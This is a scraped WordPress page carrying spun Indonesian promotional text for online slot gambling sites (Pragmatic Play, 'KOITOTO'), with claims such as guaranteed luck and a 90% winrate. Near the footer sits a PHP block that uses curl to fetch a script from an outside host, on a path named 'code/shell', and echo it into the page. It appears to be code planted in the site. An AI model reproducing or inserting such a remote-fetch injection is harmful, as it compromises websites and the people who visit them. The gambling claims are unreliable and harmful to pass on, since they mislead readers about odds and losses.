<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-837 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-837" class="sinatra-article post-837 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:56:13+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan game beting online yang sehari-harinya alami perkembangan benar-benar sangat cepat pastinya membuat beberapa orang berkeinginan untuk permainkan game ini. Banyak di antara penyuka games casino mulai berpindah haluan untuk dapat nikmati permainan Slot secara dalam jaringan di bandar bisa dipercaya. Argumen pokok bikin banyak betaruh di dalam tempat casino mulai berganti nikmati perjudian mesin ini secara dalam jaringan yakni dapat dimainkan dengan amat fleksibel. Semuanya permainan gambling online ini dapat anda rasakan secara efektif dengan kontribusi dari sarana diberi oleh bandar Slot gacor terpilih.</p>
<p>Berlainan dengan permainkan igaming Slot secara konservatif atau langsung dalam tempat casino, nikmati taruhan Slot secara online pastinya memerlukan terdapatnya server. Buat banyak pelaku judi setia pastilah tahu dengan kehadiran server serta bisa tentukan server terbaik yang dapat mendukung permainan paling bermutu. Server adalah basis atau perusahaan yang siapkan banyak jenis macam permainan beting Slot judi online. Server pun kerap dinamakan provider untuk mempermudah seluruh betaruh. Pekerjaan khusus provider di dunia igaming online yakni menyiapkan dan meningkatkan permainan Slot online terpilih supaya dapat dicicip oleh seluruhnya betaruh.</p>
<p>Di bumi ini ada begitu banyak basis judi online dapat anda rasakan secara gampang. Tiap-tiap provider miliki kelebihan serta tanda-tanda uniknya khusus, maka dari itu dapat membantu banyak bettor bermain sesuai sama category diingini. Tentunya masing &#8211; masing provider itu akan selalu bersaing dalam menciptakan produk judi Slot yang terunggul sampai dapat dicicip oleh seluruhnya bettor hingga suka. sejumlah provider juga kerap memberi permainan dengan topik menarik diikuti dengan sangat banyak bonus memberi keuntungan.</p>
<p>Satu diantara antara banyak pemasok service beting online di dunia yang paling populer serta ringan dijumpai yaitu Pragmatic play. Basis igaming online ini namanya telah tak kembali asing didengar oleh kebanyakan betaruh dari pelbagai golongan. Tidak sekedar hanya itu, web-site judi itu pula kerap jadi web unggulan untuk semua betaruh di dunia. Perihal ini disebabkan nilai keberuntungan dan permainan udah diperkembangkan oleh Pragmatic play ditanggung nyata begitu memberikan keuntungan semuanya petaruhnya. Hingga tidak bertanya-tanya apabila banyak antara penjudi pemula hingga senior yang udah memiliki pengalaman akan ikhlas kerjakan beragam teknik supaya sanggup nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini terus-menerus memberinya banyak keringanan terbaik untuk beberapa bettor yang paling menyenangi permainan taruhan vs online. Selainnya mendatangkan permainan berkualitas, agen pun selalu konstan mendatangkan tempat buat mainkan seluruhnya santapan produk terbaik dengan nyaman dan menyenangkan. Tidak sekedar hanya itu, semuanya pemain pula ditanggung akan raih banyak hoki terbaik dengan sangatlah gacor, karena soal ini jadi kwalitas kualitas yang sekali dijaga oleh faksi provider supaya perusahaannya selalu diakui oleh banyak bettor.</p>
<p>Untuk banyak pemain pemula yang barusan cari keberuntungan nya di dunia gambling online pastinya akan ingin tahu apa yang bikin blog judi Slot online amat gacor seperti Pragmatic Play ini sangatlah disucikan oleh banyak bettor dan biro judi di pelosok dunia khan? Pastinya lewat artikel ini anda bakal mendapati begitu banyak info berkenaan semua keunggulan, ciri-khas permainan, sampai nilai keuntungan yang hendak diterima oleh seluruhnya pemain di dunia. Jadi supaya mengetahui lebih dekat sama provider tersohor di bumi ini, anda jangan hingga skip seluruh informasi yang kami beri.</p>
<h2>
Pahami Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum memperjelas perihal kelebihan dan ciri-khas yang dipunyai oleh situs terpilih di bumi ini, alangkah lebih baiknya kalau anda mulai mengetahui provider ini lebih dalam. Maka dengan tiap-tiap data yang didapat, bettor dapat mempunyai banyak pengetahuan yang memungkinkannya anda memperoleh banyak keuntungan terhebat dan gampang dalam menjadi pemenang igaming online di dalam agen sah. Maka, kami dapat mengawali artikel ini dengan info perihal pengenalan website judi Pragmatic play yang simpel didapati di dunia internet.</p>
<p>Dari beberapa server beting igaming yang berada pada dunia, banyak di antara pemain eksper sampai beberapa agen memberi referensi untuk bermain di site ini. pragmatic kerap menjadi salah satunya situs terbaik yang simpel dipercaya oleh semuanya orang karena dipercayai bisa memberinya kesan-kesan paling memberikan keuntungan serta hebat buat seluruhnya pemainnya. Bukan cuma hanya itu, penampilan visual serta grafis pada gameplay pula ditanggung dapat memberinya banyak pemain kesan-kesan main sangat memberikan kepuasan. Lantaran faksi provider tetap akan meningkatkan bermainnya sampai menggapai titik terunggul supaya bettor tak pernah berasa sedih.</p>
<p>Perjudian Slot online yang disodorkan oleh bandar Slot gacor terbaik ini pula cukup bermacam. Seluruh tipe objek paling heboh di dunia dapat anda cicipi secara mudah dan efektif. Web judi unggulan ini siapkan beberapa puluh tipe topik permainan yang dapat membikin semuanya petaruhnya mendapati kesan-kesan amat membahagiakan waktu main. Tentang hal beberapa objek favorit kerap jadi alternatif buat seluruh betaruh di dunia di antaranya yaitu perjalanan, mitologi Yunani, dunia permen, sampai topik kekinian yang membahagiakan. Karena ada bermacam obyek teratas itu, sudah pasti membikin banyak betaruh memperoleh banyak peristiwa menarik sepanjang permainkan igaming di site ini.<br />
Anda tidak usah waswas dengan mutu yang dipunyai oleh web ini, Kecuali punyai banyak keunggulan terbaik, situs Pragmatic sudah diakui oleh beberapa ratus hingga sampai juta-an pemain dari pelbagai penjuru dunia. Perihal ini karena perjudian ini sebagian besar punya topik membahagiakan, ketentuan taruhan termudah, sampai hadiah yang mempesona. Hadiah disodorkan oleh situs Pragmatic Play termasuk amatlah besar, maka dari itu bisa memberinya keuntungan keuntungan begitu tinggi untuk semuanya pemain untung. Bukan sekedar hanya itu, jekpot yang dijajakan dapat gapai beberapa puluh juta rupiah. Karenanya tidaklah mengherankan jika web ini kerap jadi alternatif terbaik.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online jadi satu diantara perjudian terkenal yang banyak memiliki pemain dari beragam golongan dan umur. Pemanfaatannya yang simpel serta dapat memercayakan peruntungan ini sudah pasti jadi ciri-ciri yang dipunyai oleh permainan Slot. Walaupun begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti dapat bikin anda mengelus dada karena sangat jumlahnya nominal diperoleh. Maka seluruhnya orang dapat selalu cari metode terbaik sampai sukses jadi pemenang igaming Slot dengan memberikan keuntungan. Satu diantaranya yakni cari tempat taruhan terpilih.</p>
<p>Basis pragmatic ini dapat dijadikan pilihan mainkan seluruhnya service produk Slot sah dengan memberikan keuntungan. Lantaran disamping bisa menjadi fasilitas buat memperoleh selingan sangat membahagiakan, web ini juga dapat menjadi arena untuk cari hoki nasib terunggul di dunia. Selainnya memberi nilai keuntungan berlimpah sejumlah 100%, agen judi Slot gacor online pasti bakal tawarkan beberapa bonus dan promosi meluap tiap harinya. Hingga ditanggung anda akan selalu mujur. Dengan penawaran itu, tidaklah mengherankan kalau Pragmatic Play kerap jadikan situs unggulan.</p>
<h2>
Tanda-tanda Unik dan Kelebihan Bandar Slot Gacor Pragmatic Play Terpilih</h2>
<p>Selaku satu diantara macam provider gaming terunggul serta sangat beri keuntungan di dunia, jadi pastinya web-site ini miliki banyak keunggulan terpilih yang tak pernah anda temui awalnya di provider gaming online yang lain. Tiap keunggulan yang dipunyai oleh blog gaming online terpilih ini tentunya menjadi salah satunya keunikan khusus buat provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya mendapat keunggulan paling besar tiap hari hanya cukup nikmati permainan berkualitas sehari-harinya.<br />
Selesai anda membaca info berkaitan ciri-khas dari igaming Slot terpilih ini, karenanya sudah pasti bettor dapat dengan gampangnya menguatkan hati untuk nikmati semua santapan permainan berkualitas dari provider gaming terkenal di Asia itu. Nach berikut beberapa model kelebihan terpilih dari blog judi Slot gacor Pragmatic yang wajib anda pahami.<br />
• Menyediakan Penampilan Situs dan Grafis Gameplay Menarik<br />
Keunikan pertama-kali yang tidak akan anda temui di provider yang lain adalah penampilan web dan gameplay yang super menarik. Agen benar-benar mendalami jika game Slot sebagai satu diantaranya macam permainan terbaik yang bisa memberinya bervariasi keuntungan paling besar tiap harinya. Maka dari itu nyaris 70% pemain beting di dunia dapat menggunakan semuanya waktunya untuk mainkan igaming online di bandar paling dipercaya. Buat mendukung ketenteraman semuanya pemain, karena itu agen bakal memberi penampakan website dan gameplay dengan kualitas membuat mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Siapkan Permainan Sangat Memiliki kualitas<br />
Pragmatic play sejak dahulu memanglah kerap mendatangkan begitu banyak kwalitas permainan yang memberi keuntungan dan membuat semuanya bettor terus kerasan. Permainan yang bermutu ini dibarengi degan banyak obyek atraktif yang bisa bikin tiap-tiap petaruhnya mendapat pengalaman main terkesan setiap nikmati igaming di dalam agen sah. Ragam obyek disiapkan oleh bandar Slot gacor ini pula pasti menjadi satu diantara trik layanan terpilih agen untuk mendatangkan keadaan main yang paling membahagiakan. Maka dari itu tidaklah mengherankan jika 80% game Slot yang terkenal di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dimonopoli RTP Tinggi<br />
Salah satunya daya magnet bagus yang membikin basis ini amat disenangi oleh kebanyakan pemain ialah lantaran permainan yang siap di website online ini dimonopoli oleh nilai rasio RTP yang lumayan tinggi. Maka dari itu terus-menerus membikin tiap pemain peroleh keuntungan tumpah ruah sehari-harinya. Sama dengan didapati kalau RTP ini mempunyai makna selaku Return to Player dengan maksud untuk berikan pengembalian dana untuk tiap-tiap pemain untung. Makin besar nilai RTP suatu permainan, maka semakin besar pun keuntungan diperoleh bettor.<br />
• Terdapat Volatilitas Permainan Beraneka<br />
Volatilitas permainan pada Slot beting online adalah istilah lain untuk mengatakan suatu jenjang dalam permainan. Paling tidak ada 3 jenjang volatilitas di permainan Slot dimulai dari volatilitas rendah, sarana, sampai tinggi. Volatilitas renda miliki winrate paling besar tetapi keuntungan yang diperoleh cukup rendah. Sementara itu volatilitas tinggi mempunyai winrate yang cukup sukar dimenangi akan tetapi hasil keuntungan digapai bettor begitu besar. Di tiap permainan Slot pragmatic play, anda tentu akan mendapatkan 3 type volatilitas igaming online itu tanpa ada susah.<br />
• Jackpot serta Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pastinya punyai begitu banyak ragamnya. Maka dari itu untuk mendapati hasil kemenangan terpilih, bettor harus memastikan tipe permainan amat berkualitas supaya dapat capai keuntungan tumpah ruah. Kecuali tenar dengan permainan video Slot, mesin beting siap di blog ini  punya penawaran jekpot dengan keseluruhan hadiah lumayan besar. Bahkan juga menariknya agen terpilih di Indonesia kerap pasarkan even serta promosi spesial yang lain yang dapat dituruti oleh bettor dari beberapa kelompok. Anda dapat mengikutnya buat menggapai keberuntungan paling besar secara cepat.<br />
• Mudah Ditemui<br />
Menjadi salah satunya model provider gaming terhebat di penjuru dunia tentunya membuat beberapa bettor simpel untuk mendapatkannya situs beting online ini dengan mudah di mesin penelusuran internet. Pragmatic play selalu janjikan nilai keuntungan begitu besar buat tiap-tiap bettor, hingga banyak broker judi online di penjuru dunia dapat bekerja sama di dalam sediakan permainan paling berkualitas di blognya. Bahkan juga kira-kira 85% web-site judi di Asia akan siapkan permainan dari Pragmatic.</p>
<h2>
Game Paling Terkenal di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling berkualitas mulai sejak beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pastinya tak akan mengesalkan tiap-tiap pecinta igaming online dari beragam kelompok. Sebagian besar e &#8211; permainan dari provider itu jadi ternama serta banyak digandrungi oleh semua umur. Ditambah permainan ini pun janjikan nilai keuntungan keuntungan dan jekpot dengan jumlah relatif besar. Maka tidak terheran jika bettor dapat dengan entengnya raih keuntungan yang tinggi sekali saat sukses menundukkan mesin.<br />
Antara beberapa ratus tipe permainan Slot terpilih dari provider favorit di Indonesia ini, Sweet Bonanza Xmas jadi salah satunya saran permainan termashyur yang paling beri keuntungan dan banyak disenangi oleh beberapa golongan. Igaming itu pula pas menjadi salah satunya opsi di tahun akhir 2022 ini untuk menyongsong hari natal. Topik inti dari igaming ini ialah dunia permen seperti permainan amat sensasional seperti Candy Crush. Di permainan anda pasti mendapati banyak paduan warna yang memikat serta amat sesuai dikombinasikan satu sama yang lain.<br />
Sesuai namanya, topik inti dari permainan ini merupakan &#8220;Hari Natal&#8221;, hingga semua dekor dan penampakan gameplay bakal dikuasai oleh warna putih, merah, dan hijau. Waktu permainkan game, bettor tentu begitu berkesan oleh karena ada penampilan amat memikat. Tentunya, anda dapat dengan entengnya raih hoki menggapai x10000 sepanjang mujur menjadi pemenangnya. Nilai winrate di igaming satu ini pun cukup tinggi, di mana bettor dapat mencapai kemungkinan kemenangan sampai 90%.<br />
Beberapa betaruh tidak pernah terasa jemu dan sedih saat permainkan igaming di dalam agen Slot sah. Lantaran broker judi udah menyediakan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi dengan ringan. Mengenai sejumlah saran promosi terunggul bisa anda menangi dalam sekejap salah satunya yaitu bonus new anggota, bonus cashback, bonus referal, bonus deposit, dsb. Pastinya dengan ada sejumlah feature dari lambang amat memberikan keuntungan di site ini, di mana saat bettor sukses mendapatkan lambang scatters da wild, jadi anda memiliki kesempatan mendapat kesempatan free spin. Fungsikan free spin itu untuk mencapai bonus jekpot paling besar.<br />
Nach itu kawan akrab beting terpilih, bervariasi info menarik terkait provider Pragmatic Play sebagai idola seluruh pemain judi online serta bandar Slot gacor terpilih. Lekas rasakan permainan di blog ini dan rasakan besarnya keuntungan diperoleh.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-tongas/" rel="prev"><div class="nav-content"> <span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Tongas</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-parmaksian/" rel="next"><div class="nav-content"><span>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Parmaksian</span> </div></a></div>
</section>

</article><!-- #post-837 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"bf5f5a5ab2","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 